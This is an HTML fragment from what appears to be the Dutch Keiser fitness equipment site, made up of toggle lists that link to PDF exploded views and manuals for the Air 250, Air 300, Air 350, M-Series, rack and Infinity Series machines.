<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_military_press.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_military_press.pdf?iframe=true">Air 250 Military Press Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A250-Military-Press.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_military_press.pdf?iframe=true">Air 250 Military Press New Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_parts__maintenance_manual.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_parts__maintenance_manual.pdf?iframe=true">Air 250 Parts &#038; maintenance manual</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_seated_butterfly.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_seated_butterfly.pdf?iframe=true">Air 250 Seated Butterfly Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/1321XP-SA_A_A250-SEATED-CHEST-PRESS__PWR_SA-cinv-163958196444332.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_seated_butterfly.pdf?iframe=true">Air 250 Seated Chest Press Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_StandingHip_exploded_view.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_StandingHip_exploded_view.pdf?iframe=true">Air 250 Standing Hip Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A300-Standing-Hip.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_StandingHip_exploded_view.pdf?iframe=true">Air 250 Standing Hip New Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/1921XP-SA_A_A250-TRICEPS__PWR_SA-cinv-1626362877807511.pdf">Air 250 Triceps</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_250_upper_back.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_upper_back.pdf?iframe=true">Air 250 Upper Back Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A250-Upper-Back-new.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_250_upper_back.pdf?iframe=true">Air 250 Upper Back New Exploded View</a></p>
</div></div></div></section>
</div></div><div  class='flex_column av-13nrtf-f66a4696c6d8867c0f419d674ca0d26d av_one_half  avia-builder-el-9  el_after_av_one_half  el_before_av_one_half  product-downloads flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-10  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Air 300</h4></div>
<div  class='togglecontainer av-l124c6ji-fb9cc4599827317dd6cef75bc6b5bcc1  avia-builder-el-11  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-l1244ubu-f3651d0d2f96439c4c806b4c8e370a12'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-2' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-2'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-2' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p><a href="https://keiser.nl/wp-content/uploads/2022/03/1338XP-SA_A_A300-CHEST-PRESS__PWR_SA-cinv-1617720516502672.pdf">Air 300 Chest Press Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/2331XP-SA_A_A300-HIP-ABDUCTOR__PWR__SA-cinv-16315710739584.pdf">Air 300 Hip Abductor Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/2431XP-SA_A_A300-HIP-ADDUCTOR__PWR_SA-cinv-1631569604758053.pdf">Air 300 Hip Adductor Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2021/10/A300-Leg-Curl-Pro.pdf?iframe=true" target="_blank" rel="noopener">Air 300 Leg Curl Pro Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_leg_extension.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_leg_extension.pdf?iframe=true">Air 300 Leg Extension Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/1133-Leg-Ext-Pro.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2020%2F11%2F1133-Leg-Ext-Pro.pdf?iframe=true">Air 300 Leg Extension Pro Exploded View Old</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/1133XP-SA_B_A-300-LEG-EXT-PRO__PWR_SA-cinv-1636385933652939.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2020%2F11%2F1133-Leg-Ext-Pro.pdf?iframe=true">Air 300 Leg Extension Pro Exploded View New</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A300-Leg-Press-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA300-Leg-Press-Exploded-View.pdf?iframe=true">Air 300 Leg Press Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_lower_back.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_lower_back.pdf?iframe=true">Air 300 Lower Back Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_parts__maintenance_manual.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_parts__maintenance_manual.pdf?iframe=true">Air 300 Parts &#038; Maintenance Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/3232XP-SA_A_A300-RUNNER__PWR_SA-cinv-1617720560967611.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_runner-2.pdf?iframe=true">Air 300 Runner Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_seated_calf.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_seated_calf.pdf?iframe=true">Air 300 Seated Calf Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A300-Seated-Calf.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_seated_calf.pdf?iframe=true">Air 300 Seated Calf New Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A300-Squat-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA300-Squat-Exploded-View.pdf?iframe=true">Air 300 Squat Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2021/10/A300-Squat-Pro.pdf?iframe=true" target="_blank" rel="noopener">Air 300 Squat Pro Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A300-Belt-Squat-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA300-Belt-Squat-Exploded-View.pdf?iframe=true">Air 300 Belt Squat Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_300_tricep.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_300_tricep.pdf?iframe=true">Air 300 Tricep Exploded View</a></p>
</div></div></div></section>
</div></div><div  class='flex_column av-38ceb-7c6ee524afa3c88ba5f0941ab49f756a av_one_half  avia-builder-el-12  el_after_av_one_half  el_before_av_one_half  product-downloads first flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-13  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Air 350</h4></div>
<div  class='togglecontainer av-l124dy9l-a1115c1e692ed4ad8ba787da94d97f13  avia-builder-el-14  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-l124dxdm-0acd769a37b9b32be757d2764e902318'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-3' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-3'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-3' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/air_350_biaxal_chest_press.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_350_biaxal_chest_press.pdf?iframe=true">Air 350 Biaxial Chest Press Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/A350-Bi-axial-Chest-Press-New.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fair_350_biaxal_chest_press.pdf?iframe=true">Air 350 Biaxial Chest Press New Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/A350-BIAXIAL-UPPER-BACK-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FA350-BIAXIAL-UPPER-BACK-Exploded-View.pdf?iframe=true">Air 350 Biaxial Upper Back Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/2235XP-SA_A_A350-SEATED-BUTTERFLY__PWR_SA-cinv-1629727794471917.pdf">Air 350 Seated Butterfly Exploded View</a></p>
</div></div></div></section>
</div></div><div  class='flex_column av-tnjgb-5d116aed4db1decfcbfc0cc63d542da6 av_one_half  avia-builder-el-15  el_after_av_one_half  el_before_av_one_half  product-downloads flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-16  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >M-Series</h4></div>
<div  class='togglecontainer av-ldyfz9up-4099e578cb44290365ba00e84c95e3c1  avia-builder-el-17  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-ldyfz9f7-715bc6b3492ae333825c2be0e1cc0c15'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-4' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-4'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-4' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/m3_indoor_cycling_bike_exploded_view-2.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fm3_indoor_cycling_bike_exploded_view-2.pdf?iframe=true">M3 Indoor Cycling Bike Exploded View Old</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2022/03/5501XXX-SA_A_M3__SA-cinv-1613751754534368.pdf" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fm3_indoor_cycling_bike_exploded_view-2.pdf?iframe=true">M3 Indoor Cycling Bike Exploded View New</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/M3i-Indoor-Bike-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FM3i-Indoor-Bike-Exploded-View.pdf?iframe=true">M3i Indoor Cycling Bike Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/M3-M3-User-Manual.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2FM3-M3-User-Manual.pdf?iframe=true">M3 / M3+ User Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/m3_guide_and_maintenance_manual-2.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fm3_guide_and_maintenance_manual-2.pdf?iframe=true">M3 Guide and Maintenance Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/555518-1-MANUAL-USER-M3i.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2F555518-1-MANUAL-USER-M3i.pdf?iframe=true">M3i Indoor Cycle Installation and Operation Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/M3i-Lite-Indoor-Bike-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FM3i-Lite-Indoor-Bike-Exploded-View.pdf?iframe=true">M3i Lite Indoor Cycling Bike Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/M5-Crosstrainer-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FM5-Crosstrainer-Exploded-View.pdf?iframe=true">M5 Crosstrainer Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/M5i-Crosstrainer-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FM5i-Crosstrainer-Exploded-View.pdf?iframe=true">M5i Crosstrainer Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/m5_user_manual.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fm5_user_manual.pdf?iframe=true">M5 User Manual (EN)</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/keiser-m3-TBT-exploded-view.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fkeiser-m3-TBT-exploded-view.pdf?iframe=true">M3 Total Body Trainer Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/M3-TBT-User-Manual.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2FM3-TBT-User-Manual.pdf?iframe=true">M3 Total Body Trainer User Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/M3i-Total-Body-Trainer-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FM3i-Total-Body-Trainer-Exploded-View.pdf?iframe=true">M3i Total Body Trainer Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2021/11/M7i-Wheel-Chair-Accessible-Total-Body-Trainer.pdf" target="_blank" rel="noopener">M7i Wheel Chair-Accessible Total Body Trainer</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/5210X-SA_A_M7i-TOTAL-BODY-RECUMBT-STEPPER__SA-cinv-1623333948491151.pdf" target="_blank" rel="noopener">M7i Recumbent Total Body Trainer Old</a></p>
</div></div></div></section>
</div></div><div  class='flex_column av-24qgz-4c5bdb8aa9f1ca9bb14544654c806c59 av_one_half  avia-builder-el-18  el_after_av_one_half  el_before_av_one_half  product-downloads first flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-19  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Racks</h4></div>
<div  class='togglecontainer av-l121wzf3-e6301142dddec5e69d5ce4d02f955f24  avia-builder-el-20  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-l121wyz6-a4ec948bd94142330ff2c885c2983849'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-5' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-5'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-5' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/Exploded_view_Power_Rack-2.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2FExploded_view_Power_Rack-2.pdf?iframe=true">Power Rack Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/Power-Rack-new.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2FExploded_view_Power_Rack-2.pdf?iframe=true">Power Rack New Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2019/02/half_reck.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fhalf_reck.pdf?iframe=true">Half Rack Old Exploded View</a></p>
<p><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/10/Half-Rack-New.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2019%2F02%2Fhalf_reck.pdf?iframe=true">Half Rack New Exploded View</a></p>
<p><a href="https://keiser.nl/wp-content/uploads/2022/03/3105XX-SA_3106XX-SA_A_8-9-HALF-RACK__LONG-BASE_SA-cinv-1623081287137507.pdf">Half Rack Long Base Exploded View</a></p>
</div></div></div></section>
</div></div><div  class='flex_column av-cszsz-3d5604018757e4d162e313c4fdbba285 av_one_half  avia-builder-el-21  el_after_av_one_half  el_before_av_one_half  product-downloads flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h4    avia-builder-el-22  el_before_av_toggle_container  avia-builder-el-first  '><h4 style='' class='av-special-heading-tag '  itemprop="headline"  >Infinity Series</h4></div>
<div  class='togglecontainer av-kqara513-c48f67f3d03d6d2f4db38b2bf2f5454b  avia-builder-el-23  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-kqara4e6-8df78b94bdc45de6c32ef406eb70276b'  itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-6' class='toggler   '  itemprop="name"  role='tab' tabindex='0' aria-controls='toggle-id-6'>Bekijk alle exploded views<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-6' class='toggle_wrap  '   itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer" ><div class='toggle_content invers-color '  itemprop="text" ><p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/Functional-Trainer-Exploded-View.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2FFunctional-Trainer-Exploded-View.pdf?iframe=true">Functional Trainer Exploded View </a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2020/04/305523_A_MANUAL__USER_FT.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2020%2F04%2F305523_A_MANUAL__USER_FT.pdf?iframe=true">Functional Trainer User Manual</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2021/03/3010XP-SA_A_PERFORMANCE-TRAINER__PWR_SA-cinv-161375059799072.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2021%2F03%2F3010XP-SA_A_PERFORMANCE-TRAINER__PWR_SA-cinv-161375059799072.pdf?iframe=true">Performance Trainer Exploded View</a></p>
<p style="text-align: left;"><a class="ari-fancybox-pdf ari-fancybox" href="https://keiser.nl/wp-content/uploads/2020/04/3030_C_TRIPLE-TRAINER-customer.pdf?iframe=true" target="_blank" rel="noopener" data-src="https://keiser.nl/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html?file=https%3A%2F%2Fkeiser.nl%2Fwp-content%2Fuploads%2F2020%2F04%2F3030_C_TRIPLE-TRAINER-customer.pdf?iframe=true">Triple Trainer Exploded View</a></p>
</div></div></div></section>
